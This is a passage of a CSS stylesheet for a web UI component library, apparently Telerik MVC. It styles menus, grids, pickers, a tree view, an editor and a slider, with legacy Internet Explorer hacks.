    vertical-align: top;
}

.t-menu-vertical .t-item
{
    display: block;
    border-width: 0;
}

.t-menu .t-image,
.t-menu .t-sprite
{
    margin: 0 4px 0 -4px;
    vertical-align: top;
}

.t-menu .t-link
{
    text-decoration: none;
    padding: .25em .97em;
    display: block;
}

.t-menu .t-group
{
    display: none;
    white-space: nowrap;
    border-style: solid;
    border-width: 1px;
    overflow: visible;
}

.t-menu .t-group .t-item
{
    display: block;
    border-width: 0;
}

.t-menu .t-group .t-link
{
    zoom: 1;
}

.t-menu .t-arrow-down
{
    margin-left: 2px;
    margin-right: -10px;
    vertical-align: top;
}

.t-menu .t-arrow-next
{
    position: absolute;
    right: 0;
    top: 3px;
}

.t-menu .t-animation-container,
.t-menu .t-group,
.t-menu-context
{
    left: -1px;
    position: absolute;
}

.t-menu-context .t-group
{
    position:static;
    display:block;
}

.t-menu-context
{
    z-index:11000;
}

.t-menu .t-animation-container .t-animation-container,
.t-menu .t-group .t-group
{
    left: 100%;
    top: -1px;
}

.t-menu-vertical .t-animation-container,
.t-menu-vertical .t-group
{
    left: 100%;
    top: -1px;
}

.t-menu .t-animation-container .t-group
{
    left: auto;
    top: auto;
}

/* Grid */
.t-grid
{
    position: relative;
    zoom: 1;
}

.t-grid table
{
    width: 100%;
    border-collapse: separate;
    empty-cells: show;
    border: 0;
}

.t-grid-header .t-header
{
    text-align: left;
}

.t-grid-header .t-header
{
    padding: .3em .6em;
    border-width: 0 0 1px 1px;
    border-style: solid;
    font-weight: normal;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.t-grid-header .t-header .t-link
{
    line-height: 18px; /* due to sorting icons*/
    height: 18px;
    display: block;
    margin: -.3em -.6em;
    padding: .3em 2.4em .3em .6em;
    border: 0;
}

.t-grid-header .t-header .t-icon
{
    position: static;
}

.t-grid .t-state-hover
{
    cursor: pointer;
}

.t-grid td
{
    padding: .25em .6em;
    border-style: solid;
    border-width: 0;
    border-left-width: 1px;
    vertical-align: middle;
    line-height: 1.6em;
    overflow: hidden;
    text-overflow: ellipsis;
}

.t-grid .t-grouping-row td,
.t-grid .t-hierarchy-cell
{
    overflow: visible;
}

.t-grid-edit-row td
{
   text-overflow: clip;
}

.t-grid-header-wrap,
.t-grid-footer-wrap
{
    position: relative;
    overflow: hidden;
    width: 100%;
    zoom: 1;
    border-style: solid;
    border-width: 0 1px 0 0;
}

div.t-grid-header,
div.t-grid-footer
{
    padding-right: 17px; /* width of scrollbar. may vary across operating systems. can be calculated. */
    zoom: 1;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

div.t-grid-header .t-header
{
    border-bottom-width: 0;
}

.t-grid-content
{
    position: relative;
    overflow: auto;
    overflow-x: auto;
    overflow-y: scroll;
    width: 100%;
    zoom: 1;
}

.t-grid-header table,
.t-grid-content table,
.t-grid-footer table
{
    table-layout: fixed;
}

* html .t-grid-header table, * html .t-grid-content table { width: auto; }
*+html .t-grid-header table, *+html .t-grid-content table { width: auto; }

.t-grid-toolbar
{
    border-width: 1px 0 0;
    border-style: solid;
}

.t-grid-header .t-header:first-child,
.t-grid tbody td:first-child,
.t-grid tfoot td:first-child
{
    border-left-width: 0;
}

/* Grid : : paging */

.t-grid-pager
{
    padding: .2em .6em;
    line-height: 1.8em;
    overflow: auto;
    border-width: 1px 0 0;
    border-style: solid;
}

.t-grid-pager:first-child,
.t-grouping-header+.t-grid-pager,
.t-grid-toolbar:first-child,
.t-grouping-header+.t-grid-toolbar,
.t-grid-toolbar+.t-grid-pager
{
    border-width: 0 0 1px;
}

* html .t-grid .t-grid-pager { border-width: 1px 0; }

* html .t-grid-pager input { vertical-align: middle; }
*+html .t-grid-pager input { vertical-align: middle; }

.t-grid .t-pager,
.t-grid .t-status,
.t-grid .t-status-text,
.t-pager .t-numeric,
.t-pager .t-page-i-of-n,
.t-pager .t-link,
.t-pager span,
.t-pager input,
.t-pager .t-page-size,
.t-grouping-row p
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

.t-pager .t-page-size
{
    line-height:1.2em;
}

.t-footer-template td
{
    border-width: 1px 0 0 1px;
    border-style: solid;
}

.t-group-footer td
{
    border-width: 1px 0;
    border-style: solid;
}

.t-grid-footer
{
    border-style: solid;
    border-width: 1px 0 0;
}

.t-grid-footer td
{
    border-top-width: 0;
}

.t-grid .t-status
{
    float: left;
    margin: -.2em .6em -.2em -.6em;
    padding: .2em .6em;
    height: 1.85em;
    border-right-width: 1px;
    border-right-style: solid;
}

.t-grid .t-pager
{
    float: left;
    cursor: default;
}

.t-grid .t-status-text
{
    float: right;
    margin-right: .2em;
}

.t-pager .t-link
{
    text-decoration: none;
    padding: 1px;
    margin-top: .2em;
    border-width: 0;
    line-height: 16px;
}

.t-pager .t-state-active,
.t-pager .t-state-hover
{
    padding: 0;
    border-width: 1px;
    border-style: solid;
    
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.t-pager span,
.t-pager .t-link
{
    vertical-align: top;
}

.t-pager .t-numeric,
.t-pager .t-page-i-of-n
{
    margin: 0 7px;
    vertical-align: top;
}

.t-numeric .t-link,
.t-numeric .t-state-active
{
    margin-top: 0;
    padding: 0 5px;
    line-height: 22px;
    vertical-align: top;
}

.t-numeric .t-state-active,
.t-numeric .t-state-hover
{
    padding: 0 4px;
    line-height: 20px;
}

.t-page-i-of-n input
{
    width: 2em;
    vertical-align: baseline;
    font-size: 1em;
}

.t-grid-pager .t-status .t-icon
{
    vertical-align: top;
    margin-top: 3px;
}

/* Grid :: filtering */

.t-grid-filter
{
    float: right;
    height: 18px;
    padding: .3em .2em;
    position: relative;
    display: inline-block;
    *display: inline;
    zoom: 1;
    
    margin: -1.8em -.6em -.3em 3px;
}

.t-grid-filter .t-icon
{
    vertical-align: top;
}

.t-grid .t-animation-container
{
    position: absolute;
}

.t-grid .t-filter-options
{
    position: absolute;
    border-width: 1px;
    border-style: solid;
    padding: 3px;
    width: 148px;
    
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.t-filter-options .t-filter-help-text,
.t-filter-options select,
.t-filter-options input,
.t-filter-options .t-button,
.t-filter-options .t-datepicker
{
    display: block;
    margin-bottom: 4px;
}

.t-filter-options select { width: 148px; }
.t-filter-options input { width: 142px; }
.t-filter-options .t-datepicker { width: 100%; }

.t-filter-options .t-filter-button
{
    margin-bottom: 0;
}

.t-filter-options .t-filter-logic
{
    width: 5em;
}

/* Grid :: grouping */

.t-grouping-row .t-icon
{
    margin: 0 4px;
}

.t-grouping-row p
{
    padding: 0 .6em;
    margin-left: -.6em;
}

.t-grid .t-group-cell+td,
.t-grid .t-hierarchy-cell+td
{
    border-left-width: 0;
}

.t-grid .t-group-col,
.t-grid .t-hierarchy-col
{
    width: 30px;
}

.t-grouping-header
{
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.t-grouping-header,
.t-grouping-dropclue
{
    height: 24px;
    line-height: 24px;
}

.t-grouping-dropclue
{
    position: absolute;
    width: 6px;
}

.t-grouping-header .t-group-indicator
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    border-width: 1px;
    border-style: solid;
    line-height: 1.5em;
    padding: .15em .15em .15em .4em;
    margin: 0 3px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.t-grouping-header .t-link
{
    text-decoration: none;
    display: inline-block;
    *display: inline;
    zoom: 1;
    line-height: normal;
    padding: 0;
    border-style: none;
}

.t-grouping-header .t-button
{
    padding: 0;
    border: 0;
    background: transparent;
    line-height: 1;
}

.t-grouping-header .t-link .t-icon
{
    margin: 0 0 0 -3px;
}

.t-grouping-header .t-button .t-icon
{
    margin: 0 0 0 3px;
}

.t-grouping-header a,
.t-grouping-header .t-button
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

/* Grid :: editing */

.t-dirty
{
    width: 0;
    height: 0;
    vertical-align: top;
    position: absolute;
    padding: 0;
    margin: -0.45em 0 0 -0.6em;
    overflow: hidden;
    border-width: 3px;
    border-style: solid;
    border-color: #f00 transparent transparent #f00;
}

* html .t-dirty
{
    border-color: #f00 pink pink #f00;
    filter: chroma(color=pink);
}

.t-grouping-header,
.t-grid-toolbar
{
    cursor: default;
    margin: 0;
    padding: .25em;
}

.t-grid .t-edit-container
{
    padding: 0;
}

.t-edit-form
{
    padding: 0;
    margin: 0;
}

.t-grid-edit-row .t-edit-form td
{
    border-bottom-width: 0;
}

.t-grid-edit-row .text-box,
.t-grid-edit-row .t-numerictextbox,
.t-grid-edit-row .t-datepicker
{
    vertical-align: middle;
    width: 5em;
    max-width: 90%;
    min-width: 90%; /* IE8 calculates width: 90% wrong, so we have to trick it */
    margin: -.4em -.3em -.15em;
}

.t-grid-edit-row .t-dropdown,
.t-grid-edit-row .t-combobox
{
    width: 5em;
    max-width: 90%;
    min-width: 90%; /* IE8 calculates width: 90% wrong, so we have to trick it */
    line-height: normal;
    margin: -.1em -.3em -.45em;
}

* html .t-grid .text-box { width: 90%; }

.t-edit-form-container
{
    position: relative;
}

.t-grid .field-validation-error
{
    display: block;
}

.t-grid .input-validation-error
{
    border-style: ridge;
    border-color: #f00;
    background-color: #ffc0cb;
}

.t-grid-toolbar .t-button
{
    vertical-align: middle;
}
.t-grid-actions
{
    display: inline-block;
}

* html .t-grid-actions{display: inline;zoom: 1;vertical-align: bottom}
*+html .t-grid-actions{display: inline;zoom: 1;vertical-align: bottom}

.t-grid .t-button,
.t-edit-form .t-button
{
    margin: 0 .2em;
}

.t-grid tbody .t-button
{
    min-width: 64px; /*main setting*/
}

.t-grid tbody button.t-button, #ie8#skips
{
	min-width: 78px; /*+14 for buttons, except IE8*/
}

*+html .t-grid tbody a.t-button
{
	min-width: 62px; /*-2 for links for IE7*/
}

html body div.t-grid tbody .t-button-icon
{
	min-width: 0;
	width: auto;
}

.t-detail-row
{
    position: relative;
}

.t-grid .t-detail-cell
{
    overflow: visible;
}

/* Grid :: resizing */

.t-grid-resize-indicator
{
    position: absolute;
    width: 2px;
    background-color: #aaa;
}

.t-grid .t-resize-handle
{
    cursor: col-resize;
    position: absolute;
    height: 25px;
}

/* ComboBox & Drop-down*/

.t-combobox,
.t-dropdown,
.t-selectbox
{
    display: inline-block;
    *display: inline;
    zoom: 1;
            
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    
    width: 150px;
    border-width: 0;
}

*+html .t-combobox{overflow: visible} /*positions icon properly*/
* html .t-combobox{overflow: visible}

.t-dropdown-wrap,
.t-picker-wrap
{
    position: relative;
    display: block;
    cursor: default;
}

.t-picker-wrap
{
    padding: 0 25px 0 0;
}

.t-dropdown-wrap
{
    padding-right: 16px; /* icon width*/
    border-width: 1px;
    border-style: solid;
}

.t-combobox>.t-dropdown-wrap
{
	padding-right: 22px; /* icon width + input paddings, except IE6 */
}

* html .t-combobox .t-dropdown-wrap { height: 20px; }
* html .t-picker-wrap { height: 20px; padding-right: 20px; }

.t-picker-wrap .t-input,
.t-combobox .t-input
{
    vertical-align: top;
    width: 100%;
}

.t-dropdown .t-input,
.t-combobox .t-input,
.t-selectbox .t-input
{
    outline: 0;
    border-width: 0;
}

.t-dropdown .t-input,
.t-selectbox .t-input
{
    background:transparent;
}

/*removes excessive spacing in IE6-7*/
*+html .t-combobox .t-input { margin:-1px 0; }
* html .t-combobox .t-input { margin:-1px 0; }

* html { position: absolute; top: 0; }

.t-picker-wrap .t-select,
.t-dropdown-wrap .t-select
{
    text-decoration: none;
            
    vertical-align: top;
    display: inline-block;
    *display: inline;
    zoom: 1;
            
    cursor: default;
            
    position: absolute; /* icon positioning */
    top: 0;
    right: 0;
}

* html .t-picker-wrap .t-select,
* html .t-dropdown-wrap .t-select { top: 1px; right: 1px; }

.t-combobox .t-select
{
    border-width: 0 0 0 1px;
    border-style: solid;
    border-color: inherit; /* will be skin-related, inherit does not work in ie7- */
}

.t-combobox .t-icon
{
    margin-top: 1px;
}

.t-dropdown .t-select,
.t-selectbox .t-select
{
    border: 0;
    text-decoration: none;
    font: inherit;
    color: inherit;
    overflow: hidden;
            
    cursor: default;
}

.t-dropdown .t-input,
.t-selectbox .t-input
{
    overflow: hidden;
    display: block;
    text-overflow: ellipsis;
    padding: .2em 0 .2em 3px;
}

.t-picker-wrap .t-select,
.t-dropdown-wrap .t-select
{
    position: absolute;
    right: 0;
    top: 0;
}

.t-picker-wrap .t-icon
{
    vertical-align: top;
    margin-top: 3px;
}

.t-dropdown-wrap .t-icon
{
    vertical-align: top;
    margin-top: 2px;
}

.t-combobox .t-input
{
    height: 18px;
    line-height: 18px;
    padding: 1px 3px;
    border: 0;
    margin: 0;
}

.t-picker-wrap .t-select,
.t-dropdown-wrap .t-select
{
    height: 20px;
    line-height: 20px;
}

.t-popup
{
    border-width: 1px;
    border-style: solid;
}

.t-popup .t-item
{
    padding: 1px 5px 1px 3px;
    cursor: default;
}

/* Calendar */

.t-calendar
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 203px;
    position: relative;
    overflow: hidden;
}

.t-calendar .t-link
{
    text-decoration: none;
}

.t-calendar .t-action-link
{
    text-decoration: underline;
}

.t-calendar .t-header,
.t-calendar .t-footer
{
    clear: both;
    padding: .4em 0;
    text-align: center;
    position: relative;
    zoom: 1;
}

.t-footer .t-nav-today:hover
{
    text-decoration: underline;
}

.t-calendar .t-nav-prev,
.t-calendar .t-nav-next
{
    position: absolute;
    top: .3em;
}
.t-calendar .t-nav-prev { left: 1%; }
.t-calendar .t-nav-next { right: 1%; }

.t-calendar .t-content
{
    text-align: right;
    width: 100%;
    height: 169px;
    table-layout: fixed;
    border-style: none;
    margin: 0;
    padding: 0;
}

.t-calendar .t-animation-container .t-content
{
    height: 100%;
}

.t-calendar .t-nav-fast
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 75%;
}

.t-calendar .t-nav-fast .t-icon
{
    vertical-align: top;
}

.t-calendar th
{
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-weight: normal;
    cursor: default;
}

.t-calendar td
{
    cursor: pointer;
    padding: 1px;
}

.t-calendar .t-state-focus
{
    border-width: 1px;
    border-style: dotted;
    padding: 0;
}

.t-calendar .t-content .t-link
{
    display: block;
    overflow: hidden;
    position: relative;
}

.t-calendar th,
.t-calendar .t-content .t-link
{
    padding: .25em .45em .3em .1em;
}

.t-calendar .t-meta-view .t-link
{
    padding: .25em 0 .3em;
    text-align: center;
}

/* Date/Time Pickers */

.t-timepicker,
.t-datetimepicker,
.t-datepicker
{
    border: 0;
    white-space: nowrap;
    width: 8.5em;
}

.t-datetimepicker
{
    width: 13em;
}

div.t-timepicker,
div.t-datetimepicker,
div.t-datepicker
{
    background: none transparent; /* don't allow t-widget to add background-color */
}

.t-datetimepicker .t-picker-wrap
{
    padding-right: 44px;
}

* html .t-datetimepicker .t-picker-wrap { padding-right: 40px; }

.t-datetimepicker .t-icon-calendar
{
    margin-right: 3px;
}

.t-picker-wrap .t-icon
{
    cursor: pointer;
}

.t-state-disabled .t-picker-wrap .t-icon
{
    cursor: default;
}

.t-timepicker,
.t-datepicker,
.t-datetimepicker
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
}

.t-picker-wrap .t-input
{
    margin: 0;
}

.t-iframe-overlay
{
    position: absolute;
    width: 100%;
    border: 0;
    top: 0;
    left: 0;
    filter: alpha(opacity=0);
}

.t-time-popup .t-item
{
    padding: 1px 3px;
}

/* TreeView */

div.t-treeview
{
    border-width: 0;
    background: none;
    white-space: nowrap;
    overflow: auto;
}

.t-treeview .t-item
{
    padding: 0 0 0 16px;
    margin: 0;
    border-width: 0;
    position: static;
    top: auto;
    display: block;
}

.t-treeview .t-group,
.t-treeview .t-content
{
    list-style-type: none;
    background: none;
    margin: 0; padding: 0;
}

.t-treeview .t-animation-container
{
    height: auto !important;
}

.t-treeview .t-icon,
.t-treeview .t-image,
.t-treeview .t-sprite,
.t-treeview .t-in
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
}

.t-treeview .t-plus,
.t-treeview .t-minus,
.t-treeview .t-plus-disabled,
.t-treeview .t-minus-disabled
{
    margin-left: -16px;
    margin-top: 2px;
    float: left;  /* required for Opera */
    *float: none; /* IE6 does not like it as node text wraps */
    cursor: pointer;
}

.t-treeview .t-plus-disabled,
.t-treeview .t-minus-disabled
{
    cursor: default;
}

.t-treeview .t-sprite,
.t-treeview .t-image
{
    margin-right: 3px;
}

.t-treeview .t-in
{
    margin: 1px 0;
    padding: 2px 4px 2px 3px;
    text-decoration: none;
    line-height: 16px;
    margin-left: 2px;
}

.t-treeview span.t-in
{
    cursor: default;
}

.t-treeview .t-state-hover,
.t-treeview .t-state-selected
{
    padding: 1px 3px 1px 2px;
    border-width: 1px;
    border-style: solid;
    
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.t-treeview .t-drop-clue
{
    width: 80px;
    visibility: hidden;
    height: 5px;
    position: absolute;
    margin-top: -3px;
    z-index: 10000;
    background-color: transparent;
    background-repeat: no-repeat;
}

/* TreeView :: node lines */

.t-treeview-lines .t-top,
.t-treeview-lines .t-mid,
.t-treeview-lines .t-bot
{
    background-repeat: no-repeat;
    margin-left: -16px;
    padding-left: 16px;
}

.t-treeview-lines .t-top { background-position: -91px 0; }
.t-treeview-lines .t-bot { background-position: -69px -22px; }
.t-treeview-lines .t-mid { background-position: -47px -44px; }
.t-treeview-lines .t-last .t-top { background-position: -25px -66px; }
.t-treeview-lines .t-group .t-last .t-bot { background-position: -69px -22px; }

.t-treeview-lines .t-item
{
    background-repeat: no-repeat;
}

.t-treeview-lines .t-first
{
    background-repeat: no-repeat;
    background-position: 0 16px;
}

/* NumericTextBox */

div.t-numerictextbox
{
    display: inline-block;
    zoom: 1;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
    border: 0;
    background: transparent;
}

.t-numerictextbox .t-input /*alignment of arrows in WebKit*/
{
    margin: 0;
}

.t-formatted-value
{
    position: absolute;
    padding: 3px 4px 2px 3px;
}

*+html .t-formatted-value
{
    padding-top: 4px;
}

.t-numerictextbox .t-icon
{
    margin-left: -16px;
}

.t-numerictextbox .t-link
{
    border-style: none;
    display: inline-block;
    *display: inline;
    zoom: 1;
}

.t-numerictextbox .t-arrow-up
{
    vertical-align: top;
    margin-top: 1px;
    height: 10px;
}

.t-numerictextbox .t-arrow-down
{
    vertical-align: bottom;
    margin-bottom: 1px;
    height: 11px;
}

@media print 
{
    .t-numerictextbox .t-input
    {
        visibility: hidden;
    }
    
    .t-numerictextbox .t-formatted-value
    {
        width: 100%;
        border:1px solid;
    }
}

/* ColorPicker */

.t-colorpicker
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: middle;
}

.t-colorpicker .t-tool-icon
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    padding: 2px 3px;
    font-size: 0;
    line-height: 0;
}

.t-colorpicker .t-selected-color
{
    display: block;
    height: 16px;
    width: 16px;
    
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.t-colorpicker .t-icon
{
    vertical-align: middle;
    margin-top: 2px;
}

.t-colorpicker-popup
{
    line-height: 0;
    width: 156px;
}

.t-colorpicker-popup .t-reset
{
    padding: .25em;
    margin: 0;
    display: inline-block;
    *display: inline;
    zoom: 1;
}

.t-colorpicker-popup .t-item
{
    float: left;
    display: block;
    overflow: hidden;
    width: 12px;
    height: 12px;
    font-size: 0;
    padding: 0;
    margin: 1px 2px 2px 1px;
}

.t-colorpicker-popup .t-item div
{
    width: 100%;
    height: 100%;
    margin: 1px;    
}

.t-colorpicker-popup .t-state-selected
{
    margin: 0 1px 1px 0;
    border: 1px solid #000;
}

/* Editor */

.t-editor
{
    border-width: 1px;
    border-style: solid;
    border-collapse: separate;
    height: 250px;
    font-size: 100%;
    table-layout: fixed;
    vertical-align: top;
    width: 100%;
}

.t-editor .t-editor-toolbar-wrap
{
    border: 0;
    padding: 0;
}

.t-editor-toolbar
{
    margin: 0;
    padding: .1em 0;
    list-style-type: none;
    cursor: default;
    line-height: 1.3em;
}
        
.t-editor-toolbar li
{
    display: inline; /* would have been inline-block, if not for IE */
    vertical-align: middle;
}     
  
.t-editor-toolbar .t-editor-dropdown,
.t-editor-toolbar .t-editor-combobox,
.t-editor-toolbar .t-editor-selectbox,
.t-editor-toolbar .t-editor-colorpicker
{
    margin-right: 2px;
}
        
.t-editor-toolbar .t-separator
{
    border-width: 0 1px 0 0;
    border-style: solid;
    padding: 0 0 0 1px;
    font-size: 1.3em;
    margin: 0 .15em;
    position: relative;
    top: 1px;
}
        
.t-editor-toolbar .t-break
{
    display: block;
    height: 1px;
    line-height: 0;
    font-size: 0;
}

.t-editor-toolbar .t-dropdown,
.t-editor-toolbar .t-combobox,
.t-editor-toolbar .t-selectbox,
.t-editor-toolbar .t-colorpicker
{
    vertical-align: middle;
}

.t-editor-button .t-tool-icon
{
    vertical-align: middle;
    width: 22px;
    height: 22px;
    margin: 1px;
}

.t-editor-colorpicker .t-tool-icon
{
    padding: 17px 3px 2px;
}

.t-editor-colorpicker .t-icon
{
    border-style: solid;
    border-color: #ccc;
    border-width: 0 0 0 1px;
}

.t-editor-colorpicker .t-selected-color
{
    height: 3px;
}

.t-editor-combobox .t-input
{
    height: 20px;
    line-height: 20px;
}

.t-editor-combobox .t-select
{
    height: 22px;
    line-height: 22px;
}

.t-bold { background-position: -22px 0; }
.t-italic { background-position: -44px 0; }
.t-underline { background-position: -66px 0; }
.t-strikethrough { background-position: -88px 0; }
.t-justifyLeft { background-position: -110px 0; }
.t-justifyCenter { background-position: -132px 0; }
.t-justifyRight { background-position: -154px 0; }
.t-justifyFull { background-position: -176px 0; }
.t-insertOrderedList { background-position: -198px 0; }
.t-insertUnorderedList { background-position: -220px 0; }
.t-createLink { background-position: -242px 0; }
.t-unlink { background-position: -264px 0; }
.t-insertImage { background-position: -286px 0; }
.t-foreColor .t-tool-icon { background-position: -308px -2px; }
.t-backColor .t-tool-icon { background-position: -330px -2px; }
.t-indent { background-position: -352px 0; }
.t-outdent { background-position: -374px 0; }
.t-superscript { background-position: -396px 0; }
.t-subscript { background-position: -420px 0; }
.t-viewHtml { background-position: -442px 0; }

/* default tool widths */
.t-fontName { width: 110px; }
.t-fontSize { width: 124px; }
.t-formatBlock { width: 147px; }

.t-editor-button .t-state-hover,
.t-editor-button .t-state-active
{
    vertical-align: middle;
    border-width: 1px;
    border-style: solid;
    margin: 0;
            
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.t-editor-button .t-state-disabled
{
    opacity: .3;
    filter: alpha(opacity=30);
}
        
.t-editor .t-editable-area
{
    outline: none;
    height: 100%;
    width: 100%;
    border-width: 1px;
    border-style: solid;
}
        
.t-editor .t-content
{
    height: 100%;
    width: 100%;
    display: block;
    padding: 0;
    margin: 0;
    border: 0;
}

.t-editor iframe.t-content
{
    display: inline;
    vertical-align:top; /*fixes missing top border caused by the inline display*/
}
        
.t-editor .t-raw-content
{
    border: 0;
    margin: 0;
    padding: 0;
}

.t-editor .t-raw-content,
.t-editor-dialog .t-editor-textarea
{
    font-size: inherit;
    font-family: Consolas, "Courier New", monospace;
}

.t-editor-dialog .t-editor-textarea
{
    width: 600px;
    height: 350px;
    padding: .2em .2em .2em .4em;
    border-width: 1px;
    border-style: solid;
    overflow: auto;
}

.t-editor-dialog
{
    padding: 1em;
}
        
.t-editor-dialog ol
{
    margin: 0;
    padding: 0;
    list-style: none;
}
        
.t-form-text-row,
.t-form-checkbox-row
{
    padding-bottom: 1em;
}

.t-form-text-row label
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 7em;
    text-align: right;
    padding-right: .5em;
}

.t-form-checkbox-row input
{
    margin-left: 7em;
    font-size: inherit;
    padding: 0;
}

.t-form-checkbox-row label
{
    padding-left: .3em;
}

.t-form-checkbox-row input,
.t-form-checkbox-row label,
.t-form-text-row label
.t-form-text-row input,
.t-form-text-row select
{
    vertical-align: middle;
}

.t-form-text-row input,
.t-form-text-row select
{
    width: 20em;
}

.t-editor-dialog .t-button-wrapper
{
    padding-top: .5em;
    text-align: right;
}

.t-editor-dialog .t-button
{
    display: inline-block;
    *display: inline;
    zoom: 1;
}

/* drag&drop module */
.t-drag-clue
{
    border-width: 1px;
    border-style: solid;
    
    font-size: .9em;
    padding: .05em .15em;
    
    position: absolute;
    z-index: 10003;
    white-space: nowrap;
    cursor: default;
    
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.t-drag-status
{
    margin-right: 4px;
    vertical-align: top;
    margin-top: -1px;
}

.t-reorder-cue
{
    position: absolute;
    width: 1px;
    overflow: visible;
}

.t-reorder-cue .t-icon
{
    width: 8px;
    height: 4px;
    position: absolute;
    left: -4px;
}

.t-reorder-cue .t-arrow-down { top: -4px; background-position: -20px -182px; }
.t-reorder-cue .t-arrow-up { bottom: -4px; background-position: -20px -166px; }

/* Slider */

div.t-slider
{
	position: relative;
	border-width: 0;
	background-color: transparent;
	
	-khtml-user-select: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.t-slider-vertical
{
	width: 22px;
	height: 200px; /* default height */
}

.t-slider-horizontal
{
	display: inline-block;
	height: 22px;
	width: 200px; /* default width */
}

*+html .t-slider-horizontal { display: inline; zoom: 1; }
* html .t-slider-horizontal { display: inline; zoom: 1; }

.t-slider-wrap
{
	width: 100%;
	height: 100%;
}

.t-slider .t-button,
.t-grid .t-slider .t-button
{
	position: absolute;
	top: 0;
	min-width: 0;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	outline: none;
}

.t-slider .t-button .t-icon
{
    vertical-align:top;
    margin-top:2px;
}

.t-state-disabled .t-slider-wrap
{
    opacity: .6;
    filter: alpha(opacity=60);
}

.t-state-disabled .t-slider-wrap .t-slider-items
{
    color:#333;
}

.t-slider .t-button-decrease
{
	left: 0;
}

.t-slider-vertical .t-button-decrease,
.t-grid .t-slider-vertical .t-button-decrease
{
	top: auto;
	bottom: 0;
}

.t-slider .t-button-increase
{
	right: 0;
}

.t-slider .t-icon
{
	cursor: pointer;
}

.t-state-disabled .t-button,
.t-state-disabled .t-draghandle,
.t-state-disabled .t-slider-wrap .t-icon,
.t-state-disabled .t-slider .t-icon
{
	cursor: default;
}

*+html .t-slider .t-icon { margin-top: 2px; }
* html .t-slider .t-icon { margin-top: 2px; }

.t-slider-track,
.t-slider-selection
{
	position: absolute;
	margin: 0;
	padding: 0;
}

.t-slider-horizontal .t-slider-track,
.t-slider-horizontal .t-slider-selection
{
	height: 6px;
	top: 50%;
	left: 0;
	margin-top: -3px;
	background-repeat: repeat-x;
}

.t-slider-horizontal .t-slider-track
{
	border-width: 0 1px;
	border-style: solid;
	background-position: 0 -464px;
}

.t-slider-horizontal .t-slider-selection
{
	background-position: 0 -470px;
}

.t-slider-horizontal .t-slider-buttons .t-slider-track
{
	left: 27px;
}

.t-slider-vertical .t-slider-track,
.t-slider-vertical .t-slider-selection
{
	width: 6px;
	left: 50%;
	bottom: 0;
	margin-left: -3px;
	background-repeat: repeat-y;
}

.t-slider-vertical .t-slider-track
{
	border-width: 1px 0;
	border-style: solid;
	background-position: 0 0;
}

.t-slider-vertical .t-slider-selection
{
	background-position: -6px 0;
}

.t-slider-vertical .t-slider-buttons .t-slider-track
{
	bottom: 27px;
}

.t-draghandle
{
	position: absolute;
	background-repeat: no-repeat;
	background-color: transparent;
	text-indent: -3333px;
	text-decoration: none;
	text-align: center;
	overflow: hidden;
	cursor: pointer;
}

.t-slider-horizontal .t-draghandle
{
	top: -7px;
	width: 11px;
	height: 20px;
}

.t-slider-vertical .t-draghandle
{
	left: -7px;
	width: 20px;
	height: 11px;
}

.t-slider-horizontal .t-draghandle,
.t-state-disabled.t-slider-horizontal a.t-draghandle,
.t-state-disabled .t-slider-horizontal a.t-draghandle
{
	background-position: 0 -368px;
}
.t-slider-horizontal .t-draghandle:hover,
.t-slider-horizontal .t-draghandle:focus
{
	background-position: 0 -400px;
}
.t-slider-horizontal a.t-draghandle.t-state-active
{
	background-position: 0 -432px;
}

.t-slider-vertical .t-draghandle,
.t-state-disabled.t-slider-vertical a.t-draghandle,
.t-state-disabled .t-slider-vertical a.t-draghandle
{
	background-position: -32px -368px;
}
.t-slider-vertical .t-draghandle:hover,
.t-slider-vertical .t-draghandle:focus
{
	background-position: -32px -400px;
}
.t-slider-vertical a.t-draghandle.t-state-active
{
	background-position: -32px -432px;
}

/* float clearing start */
.t-slider-items
{
	display: inline-block;
}

.t-slider-items
{
	display: block;
}

.t-slider-items:after
{
	content: "";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}
/* float clearing end */

.t-slider-buttons .t-slider-items
{
	margin-left: 27px;
}

.t-slider-horizontal .t-slider-items
{
	height: 100%;
}

.t-slider-vertical .t-slider-items
{
    padding-top: 1px;
}

.t-slider-vertical .t-slider-buttons .t-slider-items
{
    padding-top: 0;
}

.t-slider-vertical .t-slider-buttons .t-slider-items
{
	margin: 0;
	padding-top: 28px;
}

.t-slider .t-tick
{
    position: relative;
	margin: 0;
	padding: 0;
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center center;
	cursor: default;
}

.t-slider-horizontal .t-tick
{
	float: left;
	text-align: center;
	height: 100%;
}

/* fixes ticks position and removes spacing between them in IE6-7 */
*+html .t-slider-vertical .t-tick { float: left; clear: left; width: 100%; }
* html .t-slider-vertical .t-tick { float: left; clear: left; width: 100%; }

/*ticks backgrounds*/

.t-slider-horizontal .t-tick { background-position:center -94px; }
